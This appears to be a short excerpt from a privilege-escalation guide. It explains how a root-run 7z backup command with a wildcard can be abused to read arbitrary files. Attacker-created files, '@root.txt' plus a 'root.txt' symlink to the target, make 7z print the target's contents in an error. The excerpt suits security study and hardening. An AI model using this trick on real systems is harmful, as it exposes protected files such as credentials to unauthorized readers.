 7z
In 7z even using -- before * (note that -- means that the following input cannot treated as
parameters, so just file paths in this case) you can cause an arbitrary error to read a file, so if a
command like the following one is being executed by root:
7za a /backup/$filename.zip -t7z -snl -p$pass -- *
And you can create files in the folder were this is being executed, you could create the file
@root.txt and the file root.txt being a symlink to the file you want to read:
cd /path/to/7z/acting/folder
touch @root.txt
ln -s /file/you/want/to/read root.txt
Then, when 7z is execute, it will treat root.txt as a file containing the list of files it should
compress (thats what the existence of @root.txt indicates) and when it 7z read root.txt it will
read /file/you/want/to/read and as the content of this file isn't a list of files, it will throw and
error showing the content.